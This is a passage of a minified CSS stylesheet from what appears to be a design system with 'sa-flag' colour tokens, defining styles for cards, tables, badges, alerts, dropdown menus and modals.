1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, #f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 